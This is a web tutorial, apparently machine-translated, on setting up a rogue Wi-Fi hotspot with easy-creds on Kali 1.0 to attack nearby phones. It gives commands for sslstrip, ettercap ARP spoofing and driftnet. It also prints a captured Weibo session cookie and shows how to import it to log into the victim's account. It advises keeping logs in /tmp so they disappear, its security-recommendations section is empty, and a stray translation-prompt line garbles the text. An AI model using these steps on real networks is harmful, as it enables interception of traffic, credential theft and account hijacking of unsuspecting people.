Some of the technologies mentioned in the text, including Kali 1.0, may have offensive capabilities and are intended solely for security learning and educational purposes. Illegal use is prohibited!
 >
>
Experiment Environment for Kali 1.0 (0x00)
Operating System: Kali 1.0 (VM)
FackAP: easy-creds
Hardware: NETGEAR wg111 v3 RTL8187B Network Card (driverless under kali)
 >
>
Target Machine: Android, iPhone devices
“0x01 Setting Up the Kali 1.0 Environment”
Code Language: javascript Copy
git clone https://github.com/brav0hax/easy-credscd easy-creds Code Language: javascript Copy
Code Language: javascript Copy
bash install.sh Code Language: javascript Copy
Select the first option: 1. Debian/Ubuntu and derivatives
This step sets the installation directory for easy-creds: /opt. During the installation process, dependencies and third-party software packages will be downloaded from overseas websites, and it is recommended to visit foreign websites during this process to save time.

When you see the prompt “happy hunting”, it means the installation is complete:
“Kali 1.0: An Overview 0x02”
Following the above steps, easy-creds is installed on Kali, and we can run easy-creds in the terminal. Next, we need to make some changes to the software and system parameters:
“Modify ettercap UID/GID Values and Enable iptables Port Forwarding on Kali 1.0”

Kali comes with some tools for man-in-the-middle attacks, such as ettercap. The first time you use ettercap, we need to modify its default configuration file /etc/ettercap/etter.conf: (In some systems, the configuration path for ettercap is: /etc/etter.conf)

We need to change the values of ettercap’s ec_uid, ec_gid to 0:
In addition, if the system uses the iptables firewall, the comments after # need to be removed to make the iptables configuration effective, change:
Code Language: javascript Copy
# if you use iptables: #redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" #redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"to:
Code Language: javascript Copy
# if you use iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"2.2 Enable Packet Forwarding in Kali 1.0:
Code Language: javascript Copy
echo 1 >> /proc/sys/net/ipv4/ip_forward2.3 Configure iptables Rules in Kali 1.0
Code Language: javascript Copy
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080 “2.4 Execute sslstrip with Kali 1.0”
Code Language: javascript Copy
sslstrip -l 80802.5 Enable Network Management & Restart Network Management Service in Kali 1.0
Code Language: javascript Copy

vim /etc/NetworkManager/NetworkManager.confPlease provide the original heading you want to be rewritten in English with the inclusion of “Kali 1.0.”

Change managed=false to managed=true:
Restart the network management service:
Code Language: javascript Copy
service network-manager restart0x03 Run easy-creds

In the terminal: Execute easy-creds Select the third option: FakeAP Attacks

Select the first option: FakeAP Attack Static

y to confirm the inclusion of sidejacking attacks:

The next step is to select the entry point for WIFI network traffic: eth0

Select Wireless Network Interface & Device: wlan0

Set WIFI-SSID: CMCC

WIFI Network Channel: 5

mon0

n

at0

n

Set the subnet for the wireless network: 192.168.88.0/24

Set DNS server: 8.8.8.8

After completing the above, easy-creds starts tools like Airbase-NG, DMESG, SSLStrip, Ettercap tunnel, URL snarf, Dsniff:

The red part indicates that Android and iPhone targets have successfully connected to the phishing WIFI environment. URL snarf also captured the websites being visited by the two devices.
0x04 Hacking for Fun
4.1 “Sheep Wall”
Driftnet is a simple and useful image capture tool that can capture images in network data packets. It supports grabbing and displaying audio files and can be used to capture photos from WeChat Moments, Weibo images, etc.
Code Language: javascript Copy
driftnet -i at0 (-i specifies the network interface to listen on)
4.2 MITM (Man-in-the-Middle) Attack
Ettercap uses ARP spoofing to monitor network traffic to and from a particular machine or all machines on the same segment, capturing cookies and other information from other hosts:
Code Language: javascript Copy
ettercap -i at0 -T -M arp:remote /192.168.88.1/ // (By using ARP spoofing, monitor all hosts' communication traffic on segment 192.168.88.0/24)

4.3 Use Cookie to Log Into Victim’s Account

Before using cookies, we need to download some cookie-related plugins for the browser, such as cookie manager, cookie editor.
Here I used: Modify Headers for Google Chrome

4.3.1 The Captured Weibo Cookie Data:
Code Language: javascript Copy
Wed Jul 20 11:27:50 2016TCP 192.168.88.100:50664 --> 180.149.139.248:80 | APGET /unread?t=1468985586846 HTTP/1.1.Host: m.weibo.cn.Connection: keep-alive.User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_3_2 like Mac OS X; zh-CN) AppleWebKit/537.51.1 (KHTML, like Gecko) Mobile/13F69 UCBrowser/10.9.19.815 Mobile.Cookie: H5_INDEX=3; H5_INDEX_TITLE=0xroot; SUB=_2A256ilXJDeTxGeVK7VAY8y3KyjiIHXVWdXuBrDV6PUJbkdBeLRb1kW2Qqy_JChRgGgUi-REU1X25o5jdzQ..; SUHB=0y0p0SAr00Gj3K; _T_WM=132ca5c49dea82a69fb16ebcdaae493a; gsid_CTandWM=4um4CpOz5VMlYWGOqKlx8ewRL9U.Accept: application/json, text/javascript, */*; q=0.01.X-Requested-With: XMLHttpRequest.Accept-Language: zh-cn.Referer: http://m.weibo.cn/.Accept-Encoding: gzip,deflate..4.3.2 Clear Browser’s Cookies for weibo.cn:
4.3.3 Import Weibo Cookie
Select the “+” in the top right corner to add a Cookie:
Code Language: javascript Copy
Action=Modify Code Language: javascript Copy
Name=Cookie Code Language: javascript Copy
Value=H5_INDEX=3; H5_INDEX_TITLE=0xroot; SUB=_2A256ilXJDeTxGeVK7VAY8y3KyjiIHXVWdXuBrDV6PUJbkdBeLRb1kW2Qqy_JChRgGgUi-REU1X25o5jdzQ..; SUHB=0y0p0SAr00Gj3K; _T_WM=132ca5c49dea82a69fb16ebcdaae493a; gsid_CTandWM=4um4CpOz5VMlYWGOqKlx8ewRL9U.

4.3.4 Visit m.weibo.cn:

0x05 Sniff Packets & Protocol Analysis
5.1 Wireshark

5.2 tcpdump
Code Language: javascript Copy
tcpdump -i at0 -w sniffe.dump5.3 ssltrips Sniff HTTPS Encrypted Traffic
Capture accounts and passwords transmitted in HTTPS communications:
Code Language: javascript Copy
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000Code Language: javascript Copy
ssltrips -p -l 10000 -w log.txt0x06 Precautions
1. The log file generated by easy-creds is too large, and it is recommended to start easy-creds in the /tmp directory (even if you forget to delete easy-creds logs, the /tmp directory will be automatically cleared after the system restarts).
2. If the device connecting to the phishing hotspot cannot access the internet, promptly check: /proc/sys/net/ipv4/ip_forward
Code Language: javascript Copy
cat /proc/sys/net/ipv4/ip_forwardWhen the value is 0, execute again:
Code Language: javascript Copy
echo 1 >> /proc/sys/net/ipv4/ip_forward3. Easy-creds is currently not compatible with Kali 2.0, and it is not recommended to install easy-creds on the Kali 2.0 system;
0x07 Security Recommendations
